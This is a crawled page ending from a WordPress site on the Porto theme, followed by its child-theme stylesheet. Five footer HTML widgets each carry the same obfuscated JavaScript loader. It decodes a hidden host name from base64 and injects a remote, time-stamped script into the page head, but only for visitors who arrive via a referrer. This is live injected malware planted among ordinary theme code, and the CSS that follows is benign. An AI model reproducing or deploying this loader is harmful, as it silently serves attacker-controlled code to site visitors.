!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"2c3513c9c6"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"15a42bbf8b","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-22 18:44:51 -->

--- FILE ---
content_type: text/css
request_url: http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2
body_size: 3641
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
.upper{text-transform:uppercase !important;}
.sbtn a {
    font-size: 14px !important;
    line-height: 21px !important;
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
}
.full-img, .full-img *{width:100%;}
.right-pad .vc_column-inner{padding-right:100px !important;padding-left: 20px !important;text-align: justify !important;}
.left-pad .vc_column-inner{padding-left:100px !important;padding-right: 20px !important;text-align: justify !important;}
.mw420{max-width: 420px;}
.mw540{max-width: 540px;}
.right-pull{margin-right:calc(50% - 50vw);}
.left-pull{margin-left:calc(50% - 50vw);}
.no-breadcrumbs .main-content, .fixed-header #header .header-main .header-left, .fixed-header #header .header-main .header-right, .fixed-header #header .header-main .header-center{padding-top:0;padding-bottom:0;}
#header .header-right-bottom {
    margin: 0 !important;
}
.vc_row.full {
    padding-left: 10vw !important;
    padding-right: 10vw !important;
}
.vc_row.full.right-full{padding-right: 0 !important;}
.vc_row.full.left-full{padding-left: 0 !important;}
#main{background-color:#1b1728 !important;}
.main-image {
    top: 100px;
    position: relative;
    z-index: 9999;
}
.top-hero{font-family: Playfair Display;
font-size: 50px;
line-height: 59px;
text-align: center;
letter-spacing: 0.22em;
text-transform: uppercase;

color: #FFFFFF; !important}
.s-sec-title{
font-family: Playfair Display;
font-size: 42px;
line-height: 42px;
color: #E3C48A  !important;
padding:15px 0;
}
.hero{font-family: Playfair Display;
font-size: 72px;
line-height: 84px;
text-align: center;
letter-spacing: 0.17em !important;
text-transform: uppercase;
color: #E3C48A !important;
text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 4px 4px rgba(0, 0, 0, 0.25), 0px 4px 4px rgba(0, 0, 0, 0.25);}

#header .main-menu > li.menu-item a{font-family: Poppins;
font-style: normal;
font-weight: normal;
font-size: 17px;
line-height: 25px;
letter-spacing: 0.115em;
text-transform: uppercase;
color: #fff;
padding: 40px 20px;}
#header .main-menu > li.menu-item.active > a, #header .main-menu > li.menu-item.active:hover > a, #header .main-menu > li.menu-item:hover > a {
    background-color: transparent;
    color: #E1C081;
}

.sec-title{font-family: Playfair Display;
font-size: 55px;
line-height: 75px;
text-transform: uppercase;
color: #E3C48A;
letter-spacing: normal !important;
}
h5{
font-family: 'Barlow', sans-serif !important;
font-style: normal;
font-weight: bold;
font-size: 25px;
line-height: 38px;
text-transform: uppercase;
color: #FFFFFF;}
strong{font-family: Poppins;
font-style: normal;
font-weight: normal;
font-size: 25px;
line-height: 38px;
color: #FFFFFF;}
p{
font-family: 'Barlow', sans-serif;
font-style: normal;
font-weight: 300;
font-size: 18px;
line-height: 25px;
color: #FFFFFF;
opacity: 0.7;
}
.upper{text-transform: uppercase !important;}
.vc_btn3 {
    background-color: #E3C48A !important;
    border: none !important;
    border-radius: 0 !important;
    text-transform: uppercase !important;
    font-family: Poppins !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-size: 14px !important;
    line-height: 21px !important;
    letter-spacing: 0.1em !important;
    color: #100D19 !important;
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
}
ul.before {
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.before li{font-family: Playfair Display;font-size: 18px;letter-spacing: 0.17em;text-transform: uppercase;color: #fff;position:relative;display: inline-block;width: 35%;}
ul.before li:first-child{color: #4CC8EE;margin-left: 50px;}
ul.before li:first-child:before {
    color: #4CC8EE;
    position: absolute;
    content: "";
    width: 30px;
    height: 2px;
    background-color: #4CC8EE;
    top: 50%;
    left: -50px;
}
.half-row {
    background-position: right center !important;
    background-size: contain;
}
.half-row .vc_column_container.col-md-6.vc_custom_1636230623031 {
    background-position: right center !important;
    background-size: cover;
}
h2{margin-bottom:10px;}
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], textarea, .form-control, select, .porto-wpforms-inline .wpforms-field-large {
    background-color: #171226;
    width: 100%;
    margin-bottom: 15px;
}
[type="submit"] {
    background-color: #E3C48A !important;
    width: 100%;
    border: none !important;
    text-transform: uppercase !important;
    font-size: 16px;
    line-height: 21px;
    letter-spacing: 0.1em;
    color: #1C1828 !important;
}


.foorer_sec{padding:30px 100px}
.foorer_sec .footer_logo{}
.foorer_sec .footer_logo img{}
.foorer_sec .footer_memu{
    padding: 0;
}
.foorer_sec h2{
    text-transform: uppercase;
    color: #d2ab67;
    font-size: 20px;
}
.foorer_sec .footer_memu li{list-style: none;margin: 10px 0;}
.foorer_sec .footer_memu li a{
    color: #fff;
    font-size: 15px;
}
.foorer_sec .footer_memu li a i{
    color: #d2ab67;
    margin-right: 14px;
}
.foorer_sec h1{
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 3px;
}
.foorer_sec p.copyRight{border-top: 1px solid #b4b3b9;text-align: center;padding-top: 15px;color: #e3c48a;    font-size: 18px;}

.process_sec{
    padding: 60px 0;
}
.process_sec .txt_wrap{
    text-align: center;
    position: relative;
}
.process_sec .txt_wrap:before{}
.process_sec .txt_wrap.top{
    margin-bottom: 100px;
}
.process_sec .txt_wrap h4{
    color: #d2ab67;
    font-size: 30px;
     position: static;
}
.process_sec .txt_wrap h4:before{content:'';position: absolute;width: 2px;height: 80px;background: #d2ab67;top: -80px;left: 50%;}
.process_sec .txt_wrap.top h4:before{content:'';position: absolute;width: 2px;height: 80px;background: #d2ab67;bottom: -200px;left: 50%;bottom: -90px;top:auto;}
.process_sec .txt_wrap p{
    font-size: 16px;
}
img.linesImg {    position: relative;    /* top: -90px; */    width: 100%;    left: 0;    padding-left: 4vw;    padding-right: 5vw;}

.process_sec .txt_wrap.bottom { margin-top: 100px;}

.pull > div:first-child {    margin-left: -6%;    margin-right: 2%;}

.pull > div:last-child {    margin-right: -4%;	}

.process_sec .txt_wrap.bottom {    margin-top: 100px;}



.single-post article{padding:40px 0;}
.post-content h2.entry-title {color: #d2ab67;}
.grid-box{margin:60px 0 0;}
article.post .post-meta, article.post .post-image .post-date{display:none;}
h4.entry-title a {    color: #d2ab67;}
.post.post-grid .btn-readmore {    background: transparent;    color: #fff;    font-size: 16px !important;    border: 0;}

.para p {/*max-width: 70%;*/}
.post-content p {    height: 50px;    overflow: hidden;}

.pagination span.page-numbers.current {
    background: #d2ab67;
    border-color: #d2ab67;
}

.pagination  a.page-numbers {
    color: #fff;
}

.heading_h5{}
.heading_h5 h5.vc_custom_heading.align-left{font-weight:400;font-family: 'Poppins' !important;text-transform: unset; letter-spacing:normal !important;}
.vc_custom_1636364417092, .vc_custom_1636190941317{background-position: right center !important;}

.form_wrap{
    position: relative;
}
.form_wrap input[type="email"]{
    height: 60px;
    background: #fff;
    padding-left: 15px;
    font-size: 16px;
    color: #000;
}
.form_wrap .submit_btn{
    position: absolute;
    width: 30%;
    top: 5px;
    right: 10px;
    height: 50px;
}


.book_img {background: linear-gradient(90deg, #4b4755 40%,  rgb(75 71 85) 60%, rgb(108 103 116) 10%, rgb(75 71 85) 80%);}
.contact-us-sec p {font-size: 20px;line-height: 1.5;}
.contact-us-sec .porto-info-list {margin-top: !important;}
.contact-us-sec .porto-info-list li {margin-bottom: 20px;}

.full.book_img.show_mobile{display:none;}
h5.vc_custom_heading.bold_sec.align-left{font-weight:700}
#text-2{margin-bottom:0px}
.vc_custom_1636543273086 .wpb_text_column.wpb_content_element{margin-bottom:0px}
#text-3, #text-4 p{padding:5px 0;}


/********** Responsive **********/
@media only screen and (max-width: 1440px) {
	 .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 300px;}
	#header .main-menu > li.menu-item a{    padding: 40px 10px;font-size: 15px;}
	#header .logo, .side-header-narrow-bar-logo{max-width: 300px;}
	.process_sec .txt_wrap.top h4:before{bottom: -70px;height:60px;}
	.vc_custom_1636463603247{margin-bottom: 0 !important;background-position: right !important;overflow: unset !important;}
	.main-image{top:200px}
	.vc_custom_1636541449323{padding-top: 50px !important;padding-bottom: 50px !important;background-position: 0 !importan;}
	.vc_custom_1636541449323 .sec-title{font-size: 40px;line-height: 50px;}
	.full.aunty_img {padding: 50px 0;}
	.full.aunty_img h2.vc_custom_heading.upper.align-left{font-size: 30px !important;}
	.vc_custom_1636541986930{padding-left:3% !important;}
	.vc_custom_1636541986930 ul.before li{width: 44%;}
	.vc_row.full.right-full{padding-bottom:40px;}
	.vc_custom_1636543273086{background-size: cover;background-position:-40px 0 !important;}
	.foorer_sec {padding-bottom:10px;}
	.foorer_sec h1{font-size:28px;margin-bottom:5px;}
	.foorer_sec p.copyRight{font-size: 16px;}
	.foorer_sec .footer_memu li a{font-size: 13px;}
	.form_wrap input[type="email"]{height: 55px;}
	.form_wrap .submit_btn{top: 2px;height: 50px;}
	
}

@media only screen and (max-width: 1024px) {
	.vc_custom_1639543419151{margin-bottom:35px !important;}
	.right-pad .vc_column-inner{padding-right:15px !important;padding-left:15px !important;}
	.left-pad .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}
	 .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 300px;}
	#header .main-menu > li.menu-item a{    padding: 40px 10px;font-size: 15px;}
	#header .logo, .side-header-narrow-bar-logo{max-width: 300px;}
	.sec-title{font-size: 35px;line-height: 40px;}	
	ul.before li{width:100%;}
	.para p{max-width:100%;}
	.foorer_sec h1{text-align:center}
	.process_sec .txt_wrap.top {margin-bottom: 0;}
	/*.vc_custom_1636364417092, .vc_custom_1636190941317, .process_sec .txt_wrap h4:before{display:none;} */
	.form_wrap .submit_btn{width:100%;position:unset}
	.vc_custom_1636225864787{background-position:right -130px !important;background-size:cover;}
	img.linesImg{display:none;}
	
	
	
}
@media only screen and (max-width: 767px) {
	.vc_custom_1639121321618{padding-top:40px !important;}
	.vc_row.full.right-full {padding-right: 30px !important;padding-left: 30px !important;}
	.main-image{top:120px !important;}
	.page-content, .banner-container {padding-top: 40px;}
	.home .page-content {padding-top: 0;}
	.process_sec{padding-bottom:0;}
	.header-left {padding: 20px 20px 20px 0 !important;}
	.foorer_sec{padding-top:40px !important;}
	.vc_custom_1639121321618 {background-color: #1e1a2a;}
	.txt_wrap {margin-bottom: 50px !important;}
	.process_sec .txt_wrap.top h4:before, .process_sec .txt_wrap h4:before{height: 30px;bottom: -45px;top:auto;}
	.process_sec .txt_wrap.last h4:before{display:none;}
	.mm-50{margin-bottom:-50px;}
	.foorer_sec {padding: 0;}
	.fixed-header #header, .fixed-header #header.sticky-header, #header.sticky-header .header-main .container{background:#000}
	#header .logo, #header.sticky-header .logo {max-width: 100%;}
	#header .mobile-toggle, #nav-panel .accordion-menu li.menu-item.active > a{background-color: #c6a161;margin-top: -10px;}
	#nav-panel .accordion-menu > li.menu-item > a, #nav-panel .accordion-menu > li.menu-item > .arrow{color:#000}
	.hero{font-size: 35px;line-height: 40px;letter-spacing: 0.12em;}
	/*.vc_custom_1636364417092, .vc_custom_1636190941317, .process_sec .txt_wrap h4:before{display:none;} */
	.sec-title{font-size: 30px;line-height: 40px;}	
	h2{font-size: 30px !important;line-height: 40px;}
	h5{font-size: 20px;line-height: 30px;}
	ul.before li{width:100%;}
	.vc_custom_1636230680552{background-size: cover;}
	.foorer_sec h1{text-align:center}
	.process_sec .txt_wrap.top, .process_sec .txt_wrap.bottom {margin: 0;}
	.para p{max-width:100%;}
	.form_wrap .submit_btn{width:100%;position:unset}
	.offset-2{margin-left:0px;}
	img.linesImg{display:none;}
	.pull > div:first-child{margin: 0;}
	.full.book_img.show_mobile {display: block;background-position: -760px !important;background-image: url(http://dandd.testingdomainurls.com/wp-content/uploads/2021/11/0013-1-1.png?id=334) !important;}
	.full.book_img{background:#52505b;background-image:none !important;}
	#height_blank{height:30px !important}
	.vc_custom_1636543273086{padding-top:50px !important;padding-bottom:50px !important;}
	.aunty_img img{margin-left:20px;}
	.vc_custom_1636541986930 {padding-left: 0% !important;}
	
.half-row {background-size: cover;}
.half-row .vc_custom_1636543273086 {background: #00000099 !important;}
	
}



